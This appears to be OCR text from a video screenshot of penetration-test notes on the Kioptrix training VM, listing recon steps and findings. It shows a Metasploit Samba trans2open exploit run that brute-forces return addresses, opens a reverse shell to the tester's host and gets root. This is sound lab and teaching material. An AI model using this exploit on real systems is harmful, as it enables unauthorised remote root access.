 Video Player
Assessment Notes: SMB - trans2open
File Edit Search Format View Go Tools Window Help
B I U S MS L sans 10 A
Assessment Notes
Kioptrix (192.168.57.134)
nmap
22
80/443
Nikto
139
Exploitation
SMB - trans2open
80 - modssl
Post Exploitation
Shadow file
Findings
Default Web Page - Apache
Information Disclosure
Undetected Malicious Activity
Trash
Title Created time Modified time
SMB - trans2open 11:05 PM 11:05 PM
msf5 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.57.139:4444
[*] 192.168.57.134:139 - Trying return address 0xbffffdfc...
[*] 192.168.57.134:139 - Trying return address 0xbffffcfc...
[*] 192.168.57.134:139 - Trying return address 0xbffffbfc...
[*] 192.168.57.134:139 - Trying return address 0xbffffafc...
[*] Command shell session 5 opened (192.168.57.139:4444 -> 192.
whoami
root
hostname
kioptrix.level1
Notebook saved 0 pages